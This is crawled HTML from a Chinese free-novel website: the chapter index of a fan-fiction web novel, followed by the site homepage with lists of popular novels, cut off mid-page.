

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shumeixs.com/html/uPUx.html
body_size: 6039
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>（综漫同人）宅男的穿越生活1-50章全集TXT下载_全文无广告免费下载 - 舒美小说网(shumeixs.com) </title><meta name="keywords" content="（综漫同人）宅男的穿越生活1-50章全集TXT下载_全文无广告免费下载" /><meta name="description" content="《（综漫同人）宅男的穿越生活》是紫藤光年写的一本西游、耽美同人、位面小说，人物真实生动，情节描写细腻，快来阅读吧。《（综漫同人）宅男的穿越生活》精彩章节节选：正正经经的讲故事，但文风又是很戳笑点。剧情..." /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="舒美小说网" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.shumeixs.com/html/uPUx.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.shumeixs.com/html/uPUx.html" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_9e45a8ab.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="机智小说"/><meta property="og:novel:author" content="紫藤光年"/><meta property="og:novel:update_time" content="2018-10-04"/><meta property="og:description" content="《（综漫同人）宅男的穿越生活》是紫藤光年写的一本西游、耽美同人、位面小说，人物真实生动，情节描写细腻，快来阅读吧。《（综漫同人）宅男的穿越生活》精彩章节节选：正正经经的讲故事，但文风又是很戳笑点。剧情..."/><meta property="og:novel:read_url" content="https://shumeixs.com/html/uPUx.html"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://shumeixs.com/html/uPUx.html"/><meta property="og:novel:book_name" content="（综漫同人）宅男的穿越生活"/><meta property="og:title" content="（综漫同人）宅男的穿越生活"/><meta property="og:novel:latest_chapter_url" content="https://shumeixs.com/html/uPUx/50.html"/><meta property="og:image" content="//img.shumeixs.com/upjpg/X/KeA.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 50 节 （综漫同人）宅男的穿越生活"/><script>var FORM_HASH='8a275015g9g8vp',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yg6h',TWMO='tw',DIR='/',xCoverList=[],TJN='pv',CDN='https://172.247.93.92:63456/xcdn8/',CAD=0,APP_NAME='舒美小说网',TWPC='hk',MOD='',CDNV='318',DOMA='shumeixs.com',ADN='od',TJ='H535yg6h',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.shumeixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="舒美小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">舒美小说网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/huanxiangyanqing/">幻想言情</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/hot.html">榜单作品</a></li><li><a href="/complete.html">完本作品</a></li><li><a href="/category/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.shumeixs.com/html/uPUx.html" title="（综漫同人）宅男的穿越生活">手机阅读《（综漫同人）宅男的穿越生活》</a></div><a href="/">舒美小说网</a> &gt; <a href="/xianxiaxiaoshuo/">仙侠小说</a> &gt; <a href="/html/uPUx.html">（综漫同人）宅男的穿越生活</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.shumeixs.com/upjpg/X/KeA.jpg?sm" author="紫藤光年" alt="（综漫同人）宅男的穿越生活" /><span class="b"></span></div><div id="info"><h1>（综漫同人）宅男的穿越生活</h1><p>作者：<a href="/zuozhe/7d2b85e451495e74I.html" target="_blank">紫藤光年</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="uPUx2" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="uPUx2" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/uPUx.html">TXT下载</a></p><p>更新时间：2018-10-04 07:25:09&nbsp;[共50章] <p>最新：<a href="/html/uPUx/50.html" title="">第 50 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/html/UXfh.html" target="_blank" title="这个明星很想退休">这个明星很想退休</a><a href="/showdetail/Q6opcbL.html" title="她结婚三年没有见过丈夫是什么小说" target="_blank">她结婚三年没有见过丈夫是什么小说</a> (升级练功) 、 <a href="/html/3fts.html" target="_blank" title="五行缺草">五行缺草</a><a href="/showdetail/lBavtgM.html" title="我打开门窗" target="_blank">我打开门窗</a> (青梅竹马) 、 <a href="/html/UYz3.html" target="_blank" title="【末世】漂亮教授被狂傲少校缠上后">【末世】漂亮教授被狂傲少校缠上后</a><a href="/showdetail/EQlWhKx.html" title="暖优秀作文600字" target="_blank">暖优秀作文600字</a> (婚恋小说) 、 <a href="/html/WA6N.html" target="_blank" title="电子竞技存在一见钟情吗？">电子竞技存在一见钟情吗？</a> (阳光小说) 、 <a href="/html/3eem.html" target="_blank" title="男频文里的种田女配">男频文里的种田女配</a> (种田文) 、 <a href="/html/usyp.html" target="_blank" title="苏影帝，你人设崩了">苏影帝，你人设崩了</a><a href="/showdetail/BWbah2Q.html" title="畊的意思和含义" target="_blank">畊的意思和含义</a> (穿越小说) 、 <a href="/html/UHxK.html" target="_blank" title="穿回九零全家下岗前">穿回九零全家下岗前</a><a href="/showdetail/eLQ0Sld.html" title="春秋骄子酒" target="_blank">春秋骄子酒</a> (赚钱小说) 、 <a href="/html/uSKb.html" target="_blank" title="你是糖做的gl">你是糖做的gl</a><a href="/showdetail/G5mAfkw.html" title="嫁给男主他哥小说免费阅读" target="_blank">嫁给男主他哥小说免费阅读</a> (女配小说) 、 <a href="/html/USoN.html" target="_blank" title="无名浪潮">无名浪潮</a><a href="/showdetail/n3npcGe.html" title="狼影卫和霸气公主" target="_blank">狼影卫和霸气公主</a> (腹黑小说) 、 <a href="/html/3xmr.html" target="_blank" title="到底谁是女主角？">到底谁是女主角？</a> (百合小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《（综漫同人）宅男的穿越生活》作品介绍</dt><div class="chapter-desc"><p>《<a href="/html/uPUx_1988575822.html">（综漫同人）宅男的穿越生活</a>》是紫藤光年写的一本西游、耽美同人、位面小说，人物真实生动，情节描写细腻，快来阅读吧。《（综漫同人）宅男的穿越生活》精彩章节节选：正正经经的讲故事，但文风又是很戳笑点。剧情紧凑。特别喜欢的是男女主<a href="/people/54c85229I.html">哈利</a>,<a href="/people/5e936d1b6d1bI.html">库洛洛</a>，塑型得特别饱满。爱吐槽，很欢脱，三观正直。最后，紫藤光年大大一生推。老少皆宜，大小通吃。</p></div><dt>《（综漫同人）宅男的穿越生活》 正文 </dt><dd><a href="/html/uPUx/1.html">第 1 节</a></dd><dd><a href="/html/uPUx/2.html">第 2 节</a></dd><dd><a href="/html/uPUx/3.html">第 3 节</a></dd><dd><a href="/html/uPUx/4.html">第 4 节</a></dd><dd><a href="/html/uPUx/5.html">第 5 节</a></dd><dd><a href="/html/uPUx/6.html">第 6 节</a></dd><dd><a href="/html/uPUx/7.html">第 7 节</a></dd><dd><a href="/html/uPUx/8.html">第 8 节</a></dd><dd><a href="/html/uPUx/9.html">第 9 节</a></dd><dd><a href="/html/uPUx/10.html">第 10 节</a></dd><dd><a href="/html/uPUx/11.html">第 11 节</a></dd><dd><a href="/html/uPUx/12.html">第 12 节</a></dd><dd><a href="/html/uPUx/13.html">第 13 节</a></dd><dd><a href="/html/uPUx/14.html">第 14 节</a></dd><dd><a href="/html/uPUx/15.html">第 15 节</a></dd><dd><a href="/html/uPUx/16.html">第 16 节</a></dd><dd><a href="/html/uPUx/17.html">第 17 节</a></dd><dd><a href="/html/uPUx/18.html">第 18 节</a></dd><dd><a href="/html/uPUx/19.html">第 19 节</a></dd><dd><a href="/html/uPUx/20.html">第 20 节</a></dd><dd><a href="/html/uPUx/21.html">第 21 节</a></dd><dd><a href="/html/uPUx/22.html">第 22 节</a></dd><dd><a href="/html/uPUx/23.html">第 23 节</a></dd><dd><a href="/html/uPUx/24.html">第 24 节</a></dd><dd><a href="/html/uPUx/25.html">第 25 节</a></dd><dd><a href="/html/uPUx/26.html">第 26 节</a></dd><dd><a href="/html/uPUx/27.html">第 27 节</a></dd><dd><a href="/html/uPUx/28.html">第 28 节</a></dd><dd><a href="/html/uPUx/29.html">第 29 节</a></dd><dd><a href="/html/uPUx/30.html">第 30 节</a></dd><dd><a href="/html/uPUx/31.html">第 31 节</a></dd><dd><a href="/html/uPUx/32.html">第 32 节</a></dd><dd><a href="/html/uPUx/33.html">第 33 节</a></dd><dd><a href="/html/uPUx/34.html">第 34 节</a></dd><dd><a href="/html/uPUx/35.html">第 35 节</a></dd><dd><a href="/html/uPUx/36.html">第 36 节</a></dd><dd><a href="/html/uPUx/37.html">第 37 节</a></dd><dd><a href="/html/uPUx/38.html">第 38 节</a></dd><dd><a href="/html/uPUx/39.html">第 39 节</a></dd><dd><a href="/html/uPUx/40.html">第 40 节</a></dd><dd><a href="/html/uPUx/41.html">第 41 节</a></dd><dd><a href="/html/uPUx/42.html">第 42 节</a></dd><dd><a href="/html/uPUx/43.html">第 43 节</a></dd><dd><a href="/html/uPUx/44.html">第 44 节</a></dd><dd><a href="/html/uPUx/45.html">第 45 节</a></dd><dd><a href="/html/uPUx/46.html">第 46 节</a></dd><dd><a href="/html/uPUx/47.html">第 47 节</a></dd><dd><a href="/html/uPUx/48.html">第 48 节</a></dd><dd><a href="/html/uPUx/49.html">第 49 节</a></dd><dd><a href="/html/uPUx/50.html">第 50 节</a></dd><dt>《（综漫同人）宅男的穿越生活》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/html/uPUx/50.html">第 50 节</a></dd><dd><a href="/html/uPUx/49.html">第 49 节</a></dd><dd><a href="/html/uPUx/48.html">第 48 节</a></dd><dd><a href="/html/uPUx/47.html">第 47 节</a></dd><dd><a href="/html/uPUx/46.html">第 46 节</a></dd><dd><a href="/html/uPUx/45.html">第 45 节</a></dd><dd><a href="/html/uPUx/44.html">第 44 节</a></dd><dd><a href="/html/uPUx/43.html">第 43 节</a></dd><dd><a href="/html/uPUx/42.html">第 42 节</a></dd><dd><a href="/html/uPUx/41.html">第 41 节</a></dd><dd><a href="/html/uPUx/40.html">第 40 节</a></dd><dd><a href="/html/uPUx/39.html">第 39 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/html/uPUx/list_1.html">上页</a><b>1</b><a href="/html/uPUx/list_1.html">下页</a><select id="jump" onchange="location.href='/html/uPUx/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 50 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/html/k19N.html" target="_blank" title="和暗恋对象这样那样了怎么办">和暗恋对象这样那样了怎么办</a>、 <a href="/showdetail/8PrxHGq.html" title="获得催眠后为所欲为的幸福h" target="_blank">获得催眠后为所欲为的幸福h</a>、 <a href="/html/UGQd.html" target="_blank" title="每天都在醋自己[快穿]">每天都在醋自己[快穿]</a>、 <a href="/showdetail/apdWFPV.html" title="和亲by熙瓜不是瓜 HE" target="_blank">和亲by熙瓜不是瓜 HE</a>、 <a href="/html/UXM2.html" target="_blank" title="成为海底领主后">成为海底领主后</a>、 <a href="/html/201679286.html" target="_blank" title="穿成年代文里的恶毒女配">穿成年代文里的恶毒女配</a>、 <a href="/html/282008126.html" target="_blank" title="大叔，上钩吧！">大叔，上钩吧！</a>、 <a href="/showdetail/zw3kH0N.html" title="跟报春花很像的花" target="_blank">跟报春花很像的花</a>、 <a href="/html/UKpC.html" target="_blank" title="退婚后对家祖宗成了我的金手指">退婚后对家祖宗成了我的金手指</a>、 <a href="/showdetail/eLQ0Sdb.html" title="我养你啊下载破解版" target="_blank">我养你啊下载破解版</a>、 <a href="/html/U3JC.html" target="_blank" title="我的Alpha是个阿飘">我的Alpha是个阿飘</a>、 <a href="/showdetail/AW03hB.html" title="新加坡生活费高吗" target="_blank">新加坡生活费高吗</a>、 <a href="/html/UHE3.html" target="_blank" title="打完这仗就回家结婚[星际]">打完这仗就回家结婚[星际]</a>、 <a href="/showdetail/bzkDHB2.html" title="似兄非弟免费全文在线阅读" target="_blank">似兄非弟免费全文在线阅读</a>、 <a href="/html/u7Vy.html" target="_blank" title="（快穿）放开那个男主">（快穿）放开那个男主</a>、 <a href="/showdetail/MOE3IZ9.html" title="魔法少女的秘密心事作者是" target="_blank">魔法少女的秘密心事作者是</a>、 <a href="/html/RsG.html" target="_blank" title="末世肉文之女配人生">末世肉文之女配人生</a>、 <a href="/showdetail/01G5FmV.html" title="都是穿越凭什么我是阶下囚漫画免费观看下垃式" target="_blank">都是穿越凭什么我是阶下囚漫画免费观看下垃式</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 本小说《（综漫同人）宅男的穿越生活》是本好看的穿越小说小说，但其内容仅代表作者紫藤光年本人的观点，与舒美小说网的立场无关。</p><p>❷ 我们将日更月更、让读者享受干净，清静的阅读环境，但如果您发现本小说（综漫同人）宅男的穿越生活最新章节，而本站又没有更新，请通知舒美小说网，您的支持是我们最大的动力。</p><p>❸ 舒美小说网提供（综漫同人）宅男的穿越生活无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>❹ 希望您多多支持本站，非常感谢您的支持！。读者在（综漫同人）宅男的穿越生活全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>❺ 小说的未来，是需要你我共同的努力！《（综漫同人）宅男的穿越生活》是一本优秀小说，为了让作者:紫藤光年 能提供更多更好崭新的作品，请您购买本书的VIP或（综漫同人）宅男的穿越生活完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>❻ 如果读者在阅读（综漫同人）宅男的穿越生活时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>*. <a href="/html/uPUx_1988575822.html">（综漫同人）宅男的穿越生活精彩大结局/哈利库洛洛/小说txt下载</a>/<span class="gray">2017-10-12 20:33:44</span></p><p>*. <a href="/html/uPUx_1170938904.html">（综漫同人）宅男的穿越生活/全集TXT下载/现代 紫藤光年/全文免费下载</a>/<span class="gray">2017-05-16 05:00:45</span></p><p>*. <a href="/html/uPUx_1219932986.html">（综漫同人）宅男的穿越生活精彩阅读/中短篇/紫藤光年/全文TXT下载</a>/<span class="gray">2016-11-22 08:41:02</span></p><p>*. <a href="/html/uPUx_1837572220.html">（综漫同人）宅男的穿越生活8.6万字免费全文/全文TXT下载/紫藤光年</a>/<span class="gray">2018-02-04 04:51:08</span></p><p>*. <a href="/o/jk8zd6f0jwd.html">（综漫同人）宅男的穿越生活在线阅读/紫藤光年 哈利库洛洛/全集TXT下载</a>/<span class="gray">2017-02-08 13:47:18</span></p></div></div><script src="/click/uPUx"></script><script src="/5ygc3/318.baiduhhsr"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.shumeixs.com/">舒美小说网</a>(shumeixs.com) All Rights Reserved. <a href="//hk.shumeixs.com" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/gmailMUjE.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="32.812ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shumeixs.com/?FROM=bjs&u=BJS
body_size: 8975
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>舒美小说网-好看的免费小说阅读网站</title><meta name="keywords" content="舒美小说网|都市小说" /><meta name="description" content="舒美小说网(shumeixs.com)，本站提供好评的科幻空间以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="舒美小说网" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.shumeixs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.shumeixs.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_9e45a8ab.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='4abec40eg9g8vq',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yg6h',TWMO='tw',DIR='/',xCoverList=[],TJN='pv',CDN='https://172.247.93.92:63456/xcdn8/',CAD=0,APP_NAME='舒美小说网',TWPC='hk',MOD='',CDNV='318',DOMA='shumeixs.com',ADN='od',TJ='H535yg6h',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.shumeixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="舒美小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">舒美小说网</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/huanxiangyanqing/">幻想言情</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/hot.html">榜单作品</a></li><li><a href="/complete.html">完本作品</a></li><li><a href="/category/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/html/U37r.html" title=""><img data-lazy="//img.shumeixs.com/upjpg/q/d8KS.jpg?sm" alt="女主不肯放过我[快穿]" author="受性大发" src="/gload8mE.svg" /></a></div><dl><dt><span>受性大发</span><a href="/html/U37r.html" title="">女主不肯放过我[快穿]</a></dt><dd>晋江VIP 完结 总书评数：88 当前被收藏数：1793 营养液数：65 文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/kTz4.html" title=""><img data-lazy="//img.shumeixs.com/preset/kTz4/24011.jpg?sm" alt="穿成恶毒炮灰另类出道爆红了/纨绔少爷在秀综吊打C位爆红了" author="云下路人" src="/gload8mE.svg" /></a></div><dl><dt><span>云下路人</span><a href="/html/kTz4.html" title="">穿成恶毒炮灰另类出道爆红了/纨绔少爷在秀综吊打C位爆红了</a></dt><dd>番茄完结 文案 【穿书，万人迷，爽文，娱乐圈】 【正文已完结】 宋离晨一朝穿书成为对...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/UByi.html" title=""><img data-lazy="//img.shumeixs.com/upjpg/s/fbfd.jpg?sm" alt="回到九零，她在外科大佬圈火爆了" author="肥妈向善" src="/gload8mE.svg" /></a></div><dl><dt><span>肥妈向善</span><a href="/html/UByi.html" title="">回到九零，她在外科大佬圈火爆了</a></dt><dd>回到一九九六年，老谢家的女儿谢婉莹说要做医生，很多人笑了。“凤生凤，狗生狗。货车司机...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/WeWh.html" title=""><img data-lazy="//img.shumeixs.com/upjpg/3/3cb.jpg?sm" alt="开局几个亿" author="晴木梓" src="/gload8mE.svg" /></a></div><dl><dt><span>晴木梓</span><a href="/html/WeWh.html" title="">开局几个亿</a></dt><dd>忽然变异，获得能够看到一切成功率的金手指。 “这古董值10万的概率多少？” “100...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/6aE.html" title=""><img data-lazy="//img.shumeixs.com/preset/6aE/34260.jpg?sm" alt="为君更上玄紫袍" author="小柳子" src="/gload8mE.svg" /></a></div><dl><dt><span>小柳子</span><a href="/html/6aE.html" title="">为君更上玄紫袍</a></dt><dd>?67 晋江完结 文案  她为她癫狂，她为她牺牲，而她，到底接不接受她？  ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/Ww1e.html" title=""><img data-lazy="//img.shumeixs.com/upjpg/L/YyS.jpg?sm" alt="贵圈真乱" author="秋刀斩鱼" src="/gload8mE.svg" /></a></div><dl><dt><span>秋刀斩鱼</span><a href="/html/Ww1e.html" title="">贵圈真乱</a></dt><dd>半夜横店为何鬼叫？六旬女星为何裸死街头？连环潜规则案究竟何人所为？众多明星推荐阅读《...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/html/xKE.html" title="">养个女儿做老婆</a></span><span class="s5">何不干</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/GVd.html" title="">我的老婆是双胞胎</a></span><span class="s5">明日复明日</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/html/3XKO.html" title="">带猫一起打电竞</a></span><span class="s5">不吃糖包</span></li><li><span class="s1">历史</span><span class="s2"><a href="/html/WsTL.html" title="">质女</a></span><span class="s5">狂上加狂</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/html/U3rC.html" title="">女主她与师姐结契了（gl）</a></span><span class="s5">1219</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/3N9e.html" title="">和巨星Alpha和离后我怀孕了</a></span><span class="s5">新苗</span></li><li><span class="s1">情有</span><span class="s2"><a href="/html/UWlh.html" title="">和精神病网友面基之后，我嫁入豪门了/成为游戏陪玩之后，我嫁入豪门了</a></span><span class="s5">威威王</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/html/MVe.html" title="">猎人之幽灵成长史</a></span><span class="s5">喵又</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/html/Wo7z.html" title="">暴君（强爱系列之一）</a></span><span class="s5">风弄</span></li><li><span class="s1">才女</span><span class="s2"><a href="/html/UNDr.html" title="">他来自1945</a></span><span class="s5">听原</span></li><li><span class="s1"></span><span class="s2"><a href="/html/235028923.html" title="">娱乐圈之风流帝王</a></span><span class="s5">北斗星司</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/html/Wj4.html" title="">一妻四夫手记</a></span><span class="s5">半袖妖妖</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/html/RgN.html" title="">风过舞流云</a></span><span class="s5">紫舞玥鸢</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/html/WyFC.html" title="">毒女戾妃</a></span><span class="s5">秋烟冉冉</span></li><li><span class="s1">爆笑</span><span class="s2"><a href="/html/UFSK.html" title="">我老攻好像是个大反派穿书</a></span><span class="s5">一树春风</span></li><li><span class="s1">江湖</span><span class="s2"><a href="/html/WdNo.html" title="">史诗级客服</a></span><span class="s5">春风遥</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/html/39Et.html" target="_blank" title="书山有路"><img data-lazy="//img.shumeixs.com/upjpg/q/dBhc.jpg?sm" alt="书山有路" author="doctorNano" /></a></div><dl><dt><a href="/html/39Et.html" title="书山有路">书山有路</a></dt><dd>晋江VIP完结【百合】 总点击数：189524 总书评数：1080 当前被收藏数：3...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/klGi.html" title="穿书反派把男主掰弯了">穿书反派把男主掰弯了</a>/安然冥夜</li><li><a href="/html/UU5C.html" title="我，萌草，超凶的！">我，萌草，超凶的！</a>/三千痴念</li><li><a href="/html/EIl.html" 